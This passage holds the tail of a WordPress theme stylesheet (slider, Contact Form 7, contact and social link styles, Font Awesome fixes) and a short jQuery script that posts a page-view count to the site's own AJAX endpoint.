          max-width: 600px; } }

/* Team Slider */
.kc_team_slider .swiper-container {
  margin: 0 -15px; }
  .kc_team_slider .swiper-container .button-prev {
    position: absolute;
    left: 0;
    top: 50%;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    z-index: 50;
    cursor: pointer;
    transition: .3s all;
    margin-top: -20px;
    color: var(--white-color);
    background-color: var(--primary-color); }
  .kc_team_slider .swiper-container .button-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    z-index: 50;
    cursor: pointer;
    transition: .3s all;
    margin-top: -20px;
    color: var(--white-color);
    background-color: var(--primary-color); }
.kc_team_slider .swiper-wrapper .swiper-slide {
  width: calc(100% / 3);
  padding: 0 15px; }
  @media (max-width: 992px) {
    .kc_team_slider .swiper-wrapper .swiper-slide {
      width: calc(100% / 2); } }
  @media (max-width: 660px) {
    .kc_team_slider .swiper-wrapper .swiper-slide {
      width: 100%; } }
  .kc_team_slider .swiper-wrapper .swiper-slide .member {
    position: relative;
    overflow: hidden; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member .photo {
      position: relative;
      display: block;
      overflow: hidden; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .photo:after {
        content: "";
        display: block;
        padding-bottom: 125%; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .photo img {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        width: 100%;
        height: auto;
        min-height: 100%;
        display: block;
        transition: .5s all;
        object-fit: cover; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member .description {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      bottom: 0;
      right: 0;
      opacity: 0;
      display: block;
      z-index: 10;
      padding: 25px;
      background: rgba(0, 0, 0, 0.6);
      transition: .3s all; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info {
        position: absolute;
        left: 25px;
        bottom: 25px;
        margin: 0px; }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info .name {
          margin: 0px;
          font-size: 18px;
          color: var(--white-color);
          font-weight: bold;
          line-height: 1.4;
          font-family: var(--primary-font); }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info .position {
          font-size: 15px;
          color: rgba(255, 255, 255, 0.8); }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .description .social {
        height: 46px;
        position: absolute;
        right: 25px;
        bottom: 25px;
        display: flex;
        align-items: center; }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .social a {
          color: var(--primary-color);
          margin: 0 12px; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member:hover .photo img {
      transform: scale(1.05); }
    .kc_team_slider .swiper-wrapper .swiper-slide .member:hover .description {
      opacity: 1; }

/* Contact Form 7 */
.kc_differ_contact_form7 .wpcf7-response-output {
  margin: 0;
  padding: 5px 15px; }
.kc_differ_contact_form7 .wpcf7 .ajax-loader {
  margin: 0 auto;
  display: block;
  height: 0; }
  .kc_differ_contact_form7 .wpcf7 .ajax-loader.is-active {
    height: 16px; }
.kc_differ_contact_form7 .form-part {
  display: block;
  margin-bottom: 20px; }
.kc_differ_contact_form7 select {
  width: 100%;
  display: block;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  border: 1px solid #7e7e7e;
  padding: 0 15px;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
.kc_differ_contact_form7 input[type='text'],
.kc_differ_contact_form7 input[type='tel'],
.kc_differ_contact_form7 input[type='email'],
.kc_differ_contact_form7 input[type='url'],
.kc_differ_contact_form7 input[type='number'],
.kc_differ_contact_form7 input[type='date'] {
  height: 40px;
  box-shadow: none;
  -webkit-appearance: none;
  line-height: 40px;
  display: block;
  width: 100%;
  font-size: 16px;
  border: 1px solid #7e7e7e;
  padding: 0 15px;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='tel']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='email']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='url']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='number']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='date']::-webkit-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='tel']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='email']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='url']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='number']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='date']::-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='tel']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='email']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='url']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='number']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='date']:-ms-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='tel']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='email']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='url']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='number']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='date']:-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:focus,
  .kc_differ_contact_form7 input[type='tel']:focus,
  .kc_differ_contact_form7 input[type='email']:focus,
  .kc_differ_contact_form7 input[type='url']:focus,
  .kc_differ_contact_form7 input[type='number']:focus,
  .kc_differ_contact_form7 input[type='date']:focus {
    border: 1px solid var(--primary-color); }
    .kc_differ_contact_form7 input[type='text']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus::-webkit-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus::-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus:-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus:-ms-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
.kc_differ_contact_form7 textarea {
  resize: vertical;
  max-height: 400px;
  display: block;
  padding: 15px;
  border: 1px solid #7e7e7e;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease;
  font-size: 16px;
  line-height: 1.4;
  box-shadow: none;
  -webkit-appearance: none; }
  .kc_differ_contact_form7 textarea::-webkit-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea::-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:-ms-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:focus {
    border: 1px solid var(--primary-color); }
    .kc_differ_contact_form7 textarea:focus::-webkit-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus::-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus:-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus:-ms-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
.kc_differ_contact_form7 input[type=submit], .kc_differ_contact_form7 button[type=submit] {
  background-color: transparent;
  font-family: var(--primary-font);
  display: block;
  min-width: 100px;
  padding: 0 30px;
  height: 42px;
  min-height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  color: var(--black-color);
  border: 1px solid var(--primary-color);
  z-index: 1;
  position: relative;
  transition: .4s all;
  border-radius: 0;
  width: auto !important;
  cursor: pointer; }
  .kc_differ_contact_form7 input[type=submit]:hover, .kc_differ_contact_form7 input[type=submit]:focus, .kc_differ_contact_form7 input[type=submit]:active, .kc_differ_contact_form7 button[type=submit]:hover, .kc_differ_contact_form7 button[type=submit]:focus, .kc_differ_contact_form7 button[type=submit]:active {
    background: var(--primary-color); }

/* Contact Links */
.kc_contact_links .items {
  display: flex;
  flex-direction: column; }
  .kc_contact_links .items .item {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-decoration: none;
    line-height: 3;
    color: var(--black-color); }
    .kc_contact_links .items .item[href="#"] {
      cursor: default; }
    .kc_contact_links .items .item span {
      color: var(--black-color); }
    .kc_contact_links .items .item .icon {
      text-align: center;
      display: inline-block;
      min-width: 20px;
      color: var(--primary-color);
      margin-right: 12px;
      font-size: 18px; }

/* Social Links */
.kc_social_links .items {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .kc_social_links .items .bar {
    display: flex;
    flex-direction: column;
    text-align: center;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    width: auto; }
    .kc_social_links .items .bar .icon {
      font-size: 16px;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 15px 0;
      color: #080909;
      box-shadow: inset 0 0 0 4px #CECECE;
      transition: 1s; }
      .kc_social_links .items .bar .icon:before {
        z-index: 1;
        position: relative; }
      .kc_social_links .items .bar .icon:after {
        position: absolute;
        content: '';
        width: 100%;
        height: 100%;
        background: #CECECE;
        left: 0;
        top: 0;
        border-radius: 50%;
        transition: 1s;
        opacity: 1; }
      .kc_social_links .items .bar .icon:hover {
        color: #65378F; }
        .kc_social_links .items .bar .icon:hover:after {
          transform: scale(1.3);
          opacity: 0; }

/* King Composer Font Awesome 5 Free FIX */
.fab {
  font-family: "Font Awesome 5 Brands" !important; }
  .fab:before, .fab:after {
    font-family: "Font Awesome 5 Brands" !important; }

.fa, .fas, .far {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Free' !important;
  font-weight: 900 !important; }
  .fa:before, .fa:after, .fas:before, .fas:after, .far:before, .far:after {
    font-weight: 900 !important;
    font-family: 'Font Awesome 5 Free' !important; }

.far {
  font-weight: 400 !important; }
  .far:before, .far:after {
    font-weight: 400 !important; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/plugins/df_views//views.js?ver=8ff41a
body_size: -39
content:
jQuery(document).ready(($) => {
    "use strict";


    function views() {

        if (differLikes.id !== '') {

            $.ajax({
                type: 'POST',
                url: differLikes.ajax_url,
                data: {
                    action: 'differ_views',
                    nonce: differLikes.nonce,
                    id: differLikes.id,
                    useragent: differLikes.useragent
                },
                beforeSend: function () {
                },
                success: function (response) {
                }
            });

        }


    }

    setTimeout(views(), 1000);


}); // jQuery doc ready function







